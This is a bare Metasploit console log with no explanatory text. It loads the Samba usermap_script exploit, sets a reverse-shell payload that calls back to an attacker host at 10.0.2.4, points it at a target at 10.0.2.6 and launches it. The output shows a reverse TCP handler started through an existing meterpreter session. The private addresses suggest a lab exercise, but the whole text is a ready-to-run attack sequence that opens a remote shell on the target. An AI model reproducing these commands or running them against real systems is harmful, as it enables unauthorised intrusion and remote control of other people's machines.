 msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > set TARGET 0
TARGET => 0
msf exploit(usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(usermap_script) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf exploit(usermap_script) > set LPORT 6567
LPORT => 6567
msf exploit(usermap_script) > set RPORT 139
RPORT => 139
msf exploit(usermap_script) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf exploit(usermap_script) > exploit -j
[*] Exploit running as background job 209.
[*] Started reverse TCP double handler on 10.0.2.4:6567 via the meterpreter on session 4
msf exploit(usermap_script) >